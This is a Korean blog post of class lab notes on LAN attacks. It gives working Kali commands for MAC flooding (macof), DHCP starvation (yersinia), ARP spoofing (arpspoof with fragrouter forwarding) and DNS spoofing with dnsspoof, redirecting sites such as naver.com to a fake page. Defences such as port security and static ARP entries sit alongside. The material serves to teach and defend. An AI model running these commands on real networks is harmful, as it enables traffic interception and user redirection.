- ip dns arp 스푸핑 공격2024년 05월 23일 22시 29분 28초에 업로드 된 글입니다.작성자: 202401to07

switch jamming 스위치 재밍

ip 스푸핑

arp 스푸핑

DNS 스푸핑

DNS staravation & 스푸핑

switch jamming 공격 :

공격자가 mac주소를 많이 줘서 스위치에 부하를 주는 것

칼리 )

apt-get install dsniff

macof

스위치 )

show mac-address-table : mac table이 가득차서 통신이 원활하게 안됨

##보안방법##

*** mac-table을 고정시켜 spoofing이 되지 않도록함 ***

port Security 활성화

#포트에 학습가능한 mac주소를 제한

int fa1/0

switchport port-security

switchport port-security maximum 2

switchport port-security mac-address xxxx.xxxx.xxxx

switchport port-security mac-address sticky

=============================

임시적인 방법

mac-address-table static (mac주소) int fa [번호] vlan 1

dhcp staravation



dhcp 서버: 100.100.100.254 (router)

칼리: 100.100.100.200 (vmnet4)

리눅스: random(vmnet3) [dhcp client]

dhclient : ip받아오기 (ipconfig /renew)

dhclient -r : ip 삭제 (ipconfig /release)

[라우터 dhcp설정]

(route)

conf t

ip dhcp pool sevas

network 100.100.100.0 255.255.255.0

dns-server 168.126.63.1

default-router 100.100.100.254

ip dhcp ex 100.100.100.1 100.100.100.9

ip dhcp ex 100.100.100.20 100.100.100.254

==============================================================

공격자 )

nmap -sUT -p 50-80 10.10.10.0/24 : 취약점 스캔

이렇게 취약점 확인 가능

=======================================[ 칼리에 yersinia 설치 ]

apt-get install yersinia

apt-get install libgtk-3-0

apt-get install libgtk-2*

apt-get install gtk-2*

apt-get install fragrouter <<< 포워딩 툴설치

https://http.kali.org/README?mirrorstats <==== 레포 상태 확인

vi /etc/apt/source.list

기존내용 주석

https://kali.download/kali 를 적용함apt-get update

apt remove --auto-remove yersinia

apt purge --auto-remove yersinia

git clone https://github.com/tomac/yersinia /opt/yersinia

apt install autoconf libgtk-3-dev libnet1-dev libgtk2.0-dev libpcap-dev -y

cd /opt/yersinia

./autogen.sh

./configure --with-gtk

make

make install

yersinia -G ( yersinia 실행)=======================================

ARP spoofing

칼리가 10.10.10.254 게이트웨이 IP주소를 보내면서

자신의 MAC주소로 매칭을 계속 시도하게 된다.

ARP가 자동으로 테이블을 만들어 내기때문에

칼리 공격의도대로 mac테이블이 바뀌게 된다.[arp스푸핑 공격 방법 ]

공격자) 칼리 10.10.10.20

피해자) 서버 10.10.10.10칼리) arpspoof -i eth0 -t 10.10.10.10 10.10.10.254& : arp 스푸핑 공격

피해자) nslookup http://www.centos.org <<<< 안됨

칼리) fragrouter -B1& <<< 포워딩

피해자) nslookup http://www.centos.org <<<< 연결되면서 내용 칼리에 남게 됨

보안) mac-table을 고정으로 잡아준다.

arp : mac주소확인가능

고정방법 )

arp -s 10.10.10.254 [mac주소] (고정)

arp -a (확인)

arp -d 10.10.10.254 (삭제)

*대부분의 스푸핑은 자동으로 잡히게 되는 내용을 중간에 끼워넣어서 변조 하게 되므로 고정으로 바꿔주는 대책을 활용함



DNS주소를 변조하여 다른 페이지가 나오도록함

***처음에는 클라이언트쪽의 resolv.conf내용을 지우고 하세요

내컴퓨터 =====> GW =====> internet

arpspoof일경우

내컴퓨터 -----> 공격자 PC ----> GW -----> internet

[실습1]

arpspoof -i eth0 -t 20.20.20.20 20.20.20.254

fragrouter -B1 (IP포워딩)

[칼리 위조 DNS세팅]vi /etc/www/html/index.html

<meta charset="UTF-8">

<marquee bgcolor="red">

<font size=10 color=black>

넌 이미죽어있다

</font></marguee>

service apache2 restart

vi dns

100.100.100.200 http://www.sevas10.com

100.100.100.200 http://www.sevas20.com

100.100.100.200 *.sevas30.com

100.100.100.200 http://www.naver.com

100.100.100.200 *.centos.orgdnsspoof -i eth0 -f dns : 공격

***arp테이블 초기화**********

ifconfig eth0 down

ifconfig eth0 up

or

랜카드설정 (HWADDR= )

백그라운드에서 실행된것 멈추는 방법crtl c 로 멈추고

jobs

kill %번호

이 모든것은 스위치는 ip가 아닌 mac주소로 통신하기 때문에 가능한것

스푸핑은 tcp에서는 어렵다

그러나 DNS는 UDP이므로 스푸핑이 쉽다

왜냐 , UDP는 비 신뢰성 연결이기때문

칼리 10.10.10.20

서버 10.10.10.10

& : 백그라운드 실행

arpspoof -i eth0 -t 10.10.10.10 10.10.10.254& : arp 스푸핑

apt-get install fragrouter <<< 포워딩 툴설치

fragrouter -B1& <<< 포워딩

[실습1 ]

[칼리]

arpspoof -i eth0 -t 10.10.10.10 10.10.10.254 <<<< mac바뀐거 확인

[희생자]

nslookup http://www.centos.org <<<< 안됨

[칼리]

fragrouter -B1&

[희생자]

nslookup http://www.centos.org <<<< 연결되면서 내용 칼리에 남게 됨

============================================================

ARP spoofing 이란?

칼리가 10.10.10.254 게이트웨이 IP주소를 보내면서

자신의 MAC주소로 매칭을 계속 시도하게 된다.

ARP가 자동으로 테이블을 만들어 내기때문에

칼리 공격의도대로 mac테이블이 바뀌게 된다.

========================================

보안 mac-table을 고정으로 잡아준다.

arp -s 10.10.10.254 [mac주소]

arp -a 로 확인

arp -d 10.10.10.254 로 삭제

================================

대부분의 스푸핑은 자동으로 잡히게 되는 내용을

중간에 끼워넣어서 변조 하게 되므로 고정으로 바꿔주는

대책을 활용함다음글이 없습니다.이전글이 없습니다.댓글